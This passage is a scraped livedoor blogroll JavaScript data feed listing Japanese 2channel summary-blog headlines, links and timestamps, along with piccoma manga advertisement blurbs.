(\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1344&cate=0&date=1768831200","entry_title":"\u6d77\u5916\u300c\u672c\u6c17\u3067\u65e5\u672c\u4eba\u304c\u7fa8\u307e\u3057\u3044\u2026\u300d \u305f\u3063\u305f2\u679a\u306e\u5199\u771f\u306b\u65e5\u672c\u306e\u51c4\u3055\u3092\u898b\u51fa\u3059\u6d77\u5916\u306e\u4eba\u3005","entry_id":"343088115595","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"51e09fc2fa","posted_at":"1768931099","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768914241","entry_title":"\u3010\u60b2\u5831\u3011\u304a\u3070\u3055\u3093\u306eAV\u3067\u629c\u3044\u3066\u308b\u3084\u3064\uff57","entry_id":"343088085731","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"eb5a1669af","posted_at":"1768931099","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1180&cate=0&date=1768807065","entry_title":"\u4eca\u9031\u306e\u300c\u9b54\u7537\u306e\u30a4\u30c1\u300d\u611f\u60f3\u30011\u79d2\u3082\u7121\u99c4\u306b\u51fa\u6765\u306a\u3044\u6226\u6cc1\u3001\u30b4\u30af\u30e9\u30af\u305f\u3061\u304c\u30b8\u30ad\u30b7\u30ed\u30fc\u30cd\u306e\u5224\u65ad\u306b\u547d\u3092\u61f8\u3051\u308b\uff01\uff01\u301066\u8a71\u3011","entry_id":"343088115596","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"21009ae5d4","posted_at":"1768931098","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768863660","entry_title":"\u3010\u753b\u50cf\u3011\u30c9\u30e9\u30b4\u30f3\u30dc\u30fc\u30eb\u3084\u30ef\u30f3\u30d4\u30fc\u30b9\u306b\u5730\u56f3\u306e\u8a2d\u5b9a\u306a\u3093\u3066\u3042\u3063\u305f\u306e\u304b\uff1f","entry_id":"343088085732","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dbce306458","posted_at":"1768931098","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (\u7dcf\u5408)","feed_id":"547901","entry_link":"https://2channeler.com/pick.cgi?code=1756&cate=0&date=1768833434","entry_title":"\u3010\u65e5\u5411\u574246\u3011\u56db\u671f\u751f\u3001\u4e00\u671f\u751f\u4e26\u307f\u306e\u4e0a\u624b\u3055\u306b\u306a\u3063\u3066\u304d\u305f\u6a21\u69d8","entry_id":"343088115597","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"85d2d34a24","posted_at":"1768931097","created_at":"1768932008","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768833550","entry_title":"\u3010\u753b\u50cf\u3011\u6ca2\u5c3b\u30a8\u30ea\u30ab (39) \u3055\u3093\u306e\u6700\u65b0\u306e\u304a\u59ff\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343088085733","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"922000b708","posted_at":"1768931097","created_at":"1768931140","category_id":"0"},{"feed_title":"anaguro - VIP\u30fb\u30cd\u30bf","feed_id":"546507","entry_link":"https://anaguro.yanen.org/index.cgi?pkup=1934&hint=1768858824","entry_title":"\u3010\u753b\u50cf\u3011\u96ea\u5e73\u8389\u5de6\u3055\u3093\u3001\u30d1\u30a4\u30d1\u30f3\u3067\u3042\u308b\u3053\u3068\u304c\u78ba\u5b9a\u3057\u3066\u3057\u307e\u3046\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343088093787","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4ac134b024","posted_at":"1768930801","created_at":"1768931370","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044\u304c\u58ca\u308c\u3066\u3044\u304f\u307e\u3067","url":"https://piccoma.com/web/product/199848","id":"60593"},{"text":"\u305a\u3063\u3068\u597d\u304d\u3002\u4ffa\u306f\u30b9\u30c8\u30fc\u30ab\u30fc\u306a\u3093\u304b\u3058\u3083\u306a\u3044\u3002","url":"https://piccoma.com/web/product/199848","id":"60594"},{"text":"\u59bb\u304c\u5acc\u3059\u304e\u3066\u58ca\u308c\u3066\u3044\u3063\u305f\u3001\u3042\u308b\u592b\u306e\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60595"},{"text":"\u592b\u5a66\u306a\u306e\u306b\u3001\u5fc3\u304c\u4e00\u756a\u9060\u304b\u3063\u305f\u65e5\u3005","url":"https://piccoma.com/web/product/200152","id":"60596"},{"text":"\u5c0f\u3055\u306a\u3059\u308c\u9055\u3044\u304c\u3001\u592b\u3092\u8ffd\u3044\u8a70\u3081\u3066\u3044\u304f","url":"https://piccoma.com/web/product/200152","id":"60597"},{"text":"\u7d50\u5a5a\u751f\u6d3b\u306e\u300c\u5f53\u305f\u308a\u524d\u300d\u304c\u58ca\u308c\u308b\u77ac\u9593","url":"https://piccoma.com/web/product/200152","id":"60598"},{"text":"\u59bb\u3068\u306e\u751f\u6d3b\u304c\u3001\u592b\u3092\u3046\u3064\u3078\u8ffd\u3044\u8fbc\u3093\u3060\u73fe\u5b9f","url":"https://piccoma.com/web/product/200152","id":"60599"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u3063\u305f\u77ac\u9593\u304b\u3089\u6b6a\u307f\u51fa\u3059","url":"https://piccoma.com/web/product/199847","id":"60600"},{"text":"\u60a9\u3093\u3067\u3044\u308b\u306e\u306f\u79c1\u3060\u3051\uff1f\u592b\u3068\u306e\u8ddd\u96e2","url":"https://piccoma.com/web/product/199847","id":"60601"},{"text":"\u77e5\u3089\u306a\u3044\u571f\u5730\u3067\u3001\u4e3b\u5a66\u306f\u5b64\u72ec\u306b\u306a\u308b","url":"https://piccoma.com/web/product/199847","id":"60602"},{"text":"\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3\u3001\u305d\u3046\u601d\u308f\u308c\u305f\u304f\u306a\u3044\u306e\u306b","url":"https://piccoma.com/web/product/199847","id":"60603"},{"text":"\u5206\u304b\u308a\u5408\u3048\u3066\u3044\u308b\u306f\u305a\u306e\u592b\u304c\u3001\u4e00\u756a\u9060\u3044","url":"https://piccoma.com/web/product/199847","id":"60604"}]);

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blogroll.livedoor.net/337902/roll_data
body_size: 4703
content:
blogroll_write_feeds(337902, {"show_number":"15","show_per_category":"0","is_adult":"0","show_ad":"1","show_hm":"0","ad_type":"text","view_text":"entry","show_new":"0","last_reported_click_log_id":0,"title_charnum":"33","view_favicon":"1","view_hatena_bookmark":"1","last_force_sync":0,"categories":[],"show_md":"0","view_icon":"0","has_feed":"1","last_update_daily_log":0,"new_limit":"21600"}, [{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/459699","entry_title":"\u306a\u305c\u3001\u30ef\u30af\u30c1\u30f3\u3092\u305f\u3081\u3089\u3046\u4eba\u304c\u3044\u308b\u306e\u304b\uff1f\u301c110\u4e07\u4eba\u306e\u5927\u898f\u6a21\u8abf\u67fb\u304b\u3089\u898b\u3048\u305f\u300c\u305f\u3081\u3089\u3044\u300d\u306e\u6b63\u4f53\u301c","entry_id":"343088116189","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"d81b36fef4","posted_at":"1768931829","created_at":"1768932018","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/459700","entry_title":"\u4e2d\u9053\u306b144\u4eba\u304c\u5165\u515a\u610f\u5411\u3000\u7acb\u6c11\u8846\u9662\u8b70\u54e1\u3001\u5e79\u90e8\u304c\u8aac\u660e","entry_id":"343088116190","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"a171788558","posted_at":"1768931756","created_at":"1768932018","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/459701","entry_title":"\u571f\u65b9\u300c\u8db3\u5834\u306f\u30b3\u30f3\u30af\u30ea\u30fc\u30c8\u306b\u57cb\u3081\u3061\u3083\u3048\u300d\u30006000\u3044\u3044\u306d\u2665","entry_id":"343088116191","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"513d1dcf41","posted_at":"1768931751","created_at":"1768932018","category_id":"0"},{"feed_title":"2\u3061\u3083\u3093\u306d\u308b\u307e\u3068\u3081\u306e\u307e\u3068\u3081","feed_id":"509175","entry_link":"https://2chmm.com/c/459696","entry_title":"\u30cd\u30c3\u30c8\u306e\u304a\u3082\u3061\u3083\u3068\u3057\u3066\u4e00\u8e8d\u5927\u4eba\u6c17\u306e\u4e2d\u9769\u9023\u3055\u3093\u3001\u706b\u7a2e\u3067\u306f\u306a\u304f\u71c3\u3048\u30ab\u30b9\u3092\u6d88\u305d\u3046\u3068\u8e8d\u8d77\u306a\u3054\u69d8\u5b50","entry_id":"343088116192","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"045aa39946","posted_at":"1768931395","created_at":"1768932018","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768878133","entry_title":"\u3010\u901f\u5831\u3011\u7c73\u5009\u6dbc\u5b50\u3001\u66f8\u985e\u9001\u691c","entry_id":"343088085729","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"81d0094185","posted_at":"1768931101","created_at":"1768931140","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260121024501","entry_title":"\u30a8\u30ed\u3059\u304e\u308b\u30de\u30ad\u30de\u3055\u3093\u306e\u30d5\u30a3\u30ae\u30e5\u30a2\u3001\u767a\u58f2\u3055\u308c\u308b\uff57\uff57\uff57\uff57\uff57","entry_id":"343088107687","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"89bb924a36","posted_at":"1768931101","created_at":"1768931753","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2094&cate=10&date=1768791616","entry_title":"\u99ac\u9e7f\u300c\u5bdd\u308b\u6642\u30a2\u30a4\u30de\u30b9\u30af\u3064\u3051\u305f\u3089\u4eba\u751f\u5909\u308f\u308b\u305e\u300d\u6614\u30ef\u30a4\u300c\u3057\u3087\u30fc\u3082\u306a\u300d","entry_id":"343088085730","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"87caefd63c","posted_at":"1768931100","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1668&cate=10&date=1768914241","entry_title":"\u3010\u60b2\u5831\u3011\u304a\u3070\u3055\u3093\u306eAV\u3067\u629c\u3044\u3066\u308b\u3084\u3064\uff57","entry_id":"343088085731","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"eb5a1669af","posted_at":"1768931099","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=2030&cate=10&date=1768863660","entry_title":"\u3010\u753b\u50cf\u3011\u30c9\u30e9\u30b4\u30f3\u30dc\u30fc\u30eb\u3084\u30ef\u30f3\u30d4\u30fc\u30b9\u306b\u5730\u56f3\u306e\u8a2d\u5b9a\u306a\u3093\u3066\u3042\u3063\u305f\u306e\u304b\uff1f","entry_id":"343088085732","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"dbce306458","posted_at":"1768931098","created_at":"1768931140","category_id":"0"},{"feed_title":"\u306d\u3089\u30fc\u30a2\u30f3\u30c6\u30ca (VIP)","feed_id":"547317","entry_link":"https://2channeler.com/pick.cgi?code=1681&cate=10&date=1768833550","entry_title":"\u3010\u753b\u50cf\u3011\u6ca2\u5c3b\u30a8\u30ea\u30ab (39) \u3055\u3093\u306e\u6700\u65b0\u306e\u304a\u59ff\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343088085733","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"922000b708","posted_at":"1768931097","created_at":"1768931140","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990306.html","entry_title":"\u3010\u30c4\u30f3\u30c7\u30ec\u3011\u514e\u7530\u307a\u3053\u3089\u3055\u3093\u3001\u30dc\u30f3\u30b4\u30ad\u30e3\u30c3\u30c8\u306b\u30cf\u30de\u308b\uff57\uff57\uff57\u300c\u8a98\u3063\u3066\u3093\u3058\u3083\u306d\u3047\uff01\u300d\u304b\u3089\u4e00\u8ee2\u3001\u307a\u3053\u3089\u304c\u62db\u5f85\u3059\u308b\u5074\u306b\uff57\uff57\uff57\uff57\uff57\uff57\u3010PickupYoutube\u3011","entry_id":"343088083691","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"4127b10978","posted_at":"1768930257","created_at":"1768930267","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202816","entry_title":"\u3010\u885d\u6483\u3011\u846c\u5f0f\u300c\u5bb6\u65cf\u846c\u3067\u3082\u5e73\u5747100\u4e07\u5186\u4ee5\u4e0a\u304b\u304b\u308a\u307e\u3059\u300d\u2190\u3053\u308c\u30e4\u30d0\u904e\u304e\u3093\u304b\uff1f","entry_id":"343088086789","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"b1d95f0ee3","posted_at":"1768930025","created_at":"1768931164","category_id":"0"},{"feed_title":"5ch\u307e\u3068\u3081MAP(\u7dcf\u5408)","feed_id":"516211","entry_link":"https://vip.5chmap.com/?id=1202815","entry_title":"\u3010\u82b8\u80fd\u3011\u5ca1\u6751\u9686\u53f2\u3001\u82b8\u80fd\u4eba\u306e\u201c\u88cf\u306e\u9854\u201d\u66b4\u9732\u300c\u30ac\u30f3\u7121\u8996\u3059\u308b\u3068\u304b\u300d\u300c\u53f0\u672c\u6295\u3052\u308b\u4eba\u3068\u304b\u3000\u4eca\u3001\u79c1\u304c\u30bb\u30ea\u30d5\u3092\u899a\u3048\u3066\u3093\u306d\u3084\u3068\u300d","entry_id":"343088086790","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9ff601c6f0","posted_at":"1768929429","created_at":"1768931164","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260121014502","entry_title":"\u3010\u4e2d\u9053\u3011\u60aa\u610f\u306e\u3042\u308b\u30ed\u30b4\u306e\u6539\u5909\u2026\u4e2d\u9053\u6539\u9769\u9023\u5408\u304cX\u3067\u300e\u6ce8\u610f\u559a\u8d77\u300f SNS\u4e0a\u3067\u62e1\u6563\u300c\u865a\u507d\u306e\u793a\u5506\u300d\u300c\u4e00\u5207\u95a2\u4fc2\u3042\u308a\u307e\u305b\u3093\u300d","entry_id":"343088044463","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"69d0842480","posted_at":"1768927502","created_at":"1768929068","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990319.html","entry_title":"\u6d77\u7a81\u304d\u843d\u3068\u3057\u5c11\u5e74\u304c\u901a\u3046\u5800\u6c5f\u4e2d\u5b66\u6821\u3001\u53bb\u5e74\u306f\u8650\u3081\u306b\u3088\u308b\u81ea\u26aa\ufe0e\u8005\u3092\u51fa\u3057\u3066\u3044\u305f\u3002\u3010HotTweets\u3011","entry_id":"343087986476","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"99d13047d5","posted_at":"1768926608","created_at":"1768926610","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990328.html","entry_title":"\u3010\u753b\u50cf\u3011\u3068\u3093\u3067\u3082\u306a\u3044\u5de8\u5973\u3055\u3093\u3001\u767a\u898b\u3055\u308c\u308b\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\u3010Pickup\u3011","entry_id":"343088008640","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"bbcc5904b2","posted_at":"1768926009","created_at":"1768927213","category_id":"0"},{"feed_title":"\uff12\u3061\u3083\u3093\u30de\u30c3\u30d7","feed_id":"544235","entry_link":"http://2chmap.com/rss/20260121004502","entry_title":"\u3010\u60b2\u5831\u3011\u56fd\u6c11\u6c11\u4e3b\u515a\u8b70\u54e1\u3001\u7389\u6728\u3092\u88cf\u5207\u308a\u4e2d\u9053\u79fb\u7c4d\uff57\uff57\uff57\uff57","entry_id":"343087978050","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"9fa97151e5","posted_at":"1768923902","created_at":"1768925502","category_id":"0"},{"feed_title":"\u30a2\u30eb\u30d5\u30a1\u30eb\u30d5\u30a1\u30e2\u30b6\u30a4\u30af\uff20\u30cd\u30c3\u30c8\u30cb\u30e5\u30fc\u30b9\u306e\u307e\u3068\u3081","feed_id":"571005","entry_link":"https://alfalfalfa.com/articles/10990524.html","entry_title":"\u3010\u60b2\u5831\u3011\u97d3\u56fd\u306e\u82e5\u8005\u30d5\u30a1\u30c3\u30b7\u30e7\u30f3\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57\uff57","entry_id":"343087883747","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"836a2958e6","posted_at":"1768921253","created_at":"1768921215","category_id":"0"},{"feed_title":"\u70ba\u306b\u306a\u308b\uff1f\u8cea\u554f\u3042\u308b\uff1f\u307e\u3068\u3081","feed_id":"392146","entry_link":"http://shitsumonaru.com/archives/16295","entry_title":"\u30dd\u30b1\u30e2\u30f3\u30bb\u30f3\u30bf\u30fc\u3067\u50cd\u3044\u3066\u305f\u3051\u3069\u8cea\u554f\u3042\u308b\uff1f","entry_id":"343086799540","icon_path":"https://blogroll.livedoor.net/blogroll/icons/-common-/1.gif","sig":"8a6c9a63fd","posted_at":"1768863000","created_at":"1768864417","category_id":"0"}], false, [{"text":"\u5e73\u7a4f\u304c\u5c11\u3057\u305a\u3064\u58ca\u308c\u3066\u3044\u304f\u5bb6\u65cf\u306e\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195867","id":"60561"},{"text":"1420g\u306e\u5a18\u304c\u304f\u308c\u305f\u201c\u751f\u304d\u308b\u529b\u201d\u3002","url":"https://piccoma.com/web/product/195872","id":"60562"},{"text":"\u30d6\u30d6\u5bb6\u306e\u30c9\u30bf\u30d0\u30bf\u304c\u3001\u4eca\u65e5\u3082\u611b\u304a\u3057\u3044\uff01","url":"https://piccoma.com/web/product/195868","id":"60563"},{"text":"\u5171\u611f\u5fc5\u81f3\u306e\u201c\u65e5\u5e38\u4fee\u7f85\u5834\u201d\u77ed\u7de8\u96c6\uff01","url":"https://piccoma.com/web/product/195869","id":"60564"},{"text":"\u8eab\u8fd1\u3059\u304e\u308b\u201c\u5384\u4ecb\u306a\u4eba\u305f\u3061\u201d\u304c\u5927\u96c6\u5408\uff01","url":"https://piccoma.com/web/product/195870","id":"60565"},{"text":"\u5927\u5909\u3060\u3051\u3069\u5e78\u305b\u3002\u7b49\u8eab\u5927\u306e\u5b50\u80b2\u3066\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/195871","id":"60566"},{"text":"\u30be\u30c3\u3068\u3057\u3066\u3001\u307b\u308d\u308a\u3068\u3059\u308b\u5947\u5999\u306a\u7269\u8a9e\u3002","url":"https://piccoma.com/web/product/197414","id":"60567"},{"text":"\u201c\u5909\u308f\u308c\u306a\u3044\u79c1\u201d\u304c\u52d5\u304d\u51fa\u3059\u77ac\u9593\u306b\u51fa\u4f1a\u3046","url":"https://piccoma.com/web/product/197413","id":"60568"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u6d77\u5916\u75c5\u9662\u30c8\u30e9\u30d6\u30eb\u30d5\u30a1\u30a4\u30eb","url":"https://piccoma.com/web/product/199363","id":"60580"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u305c\u3093\u3076\u79c1\u304c\u4e2d\u5fc3","url":"https://piccoma.com/web/product/199847","id":"60581"},{"text":"\u3010\u30de\u30f3\u30ac\u3011\u30d0\u30e9\u30b7\u5c4b\u30c8\u30b7\u30e4\u306e\u6f2b\u753b\u30bb\u30ec\u30af\u30b7\u30e7\u30f3","url":"https://piccoma.com/web/product/199849","id":"60583"},{"text":"\u3010\u8aad\u8005\u30d7\u30ec\u30bc\u30f3\u30c8\u3042\u308a\uff01\u3011SNS\u30ea\u30dd\u30b9\u30c8\u30b3\u30f3\u30c6\u30b9\u30c8\u958b\u50ac\u4e2d\uff01","url":"https://livedoorblogstyle.jp/2026_New_Year_Contest","id":"60584"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u306e\u4ed5\u4e8b\u3068\u604b\u3001\u305d\u306e\u5148\u306b\u3042\u3063\u305f\u672c\u97f3","url":"https://piccoma.com/web/product/198155","id":"60585"},{"text":"\u4e0d\u5668\u7528\u306a\u4e8c\u4eba\u304c\u8fbf\u308a\u7740\u3044\u305f\u3001\u5207\u306a\u304f\u6e29\u304b\u3044\u604b\u7269\u8a9e","url":"https://piccoma.com/web/product/198155","id":"60586"},{"text":"\u5148\u8f29\u3068\u5f8c\u8f29\u3001\u8ddd\u96e2\u304c\u5909\u308f\u3063\u305f\u65e5\u304b\u3089\u59cb\u307e\u308b\u604b","url":"https://piccoma.com/web/product/198155","id":"60587"},{"text":"\u6210\u9577\u306e\u5148\u3067\u6c17\u3065\u3044\u305f\u60f3\u3044\u3001\u4e0d\u5668\u7528\u306a\u5927\u4eba\u306e\u604b","url":"https://piccoma.com/web/product/198155","id":"60588"},{"text":"\u4e09\u5341\u8def\u5973\u5b50\u00d7\u5f8c\u8f29\u7537\u5b50\u3001\u8fd1\u3065\u304f\u5fc3\u3068\u3059\u308c\u9055\u3044","url":"https://piccoma.com/web/product/198155","id":"60589"},{"text":"\u305d\u308c\u306f\u7d14\u611b\u304b\u3001\u305d\u308c\u3068\u3082\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1\u304b","url":"https://piccoma.com/web/product/199848","id":"60590"},{"text":"\u723d\u3084\u304b\u9752\u5e74\u306b\u5fcd\u3073\u5bc4\u308b\u30b9\u30c8\u30fc\u30ab\u30fc\u7591\u60d1","url":"https://piccoma.com/web/product/199848","id":"60591"},{"text":"\u604b\u306f\u7591\u60d1\u306b\u67d3\u307e\u308a\u3001\u72c2\u6c17\u3078\u5909\u308f\u308b","url":"https://piccoma.com/web/product/199848","id":"60592"},{"text":"\u597d\u9752\u5e74\u306e\u7247\u601d\u3044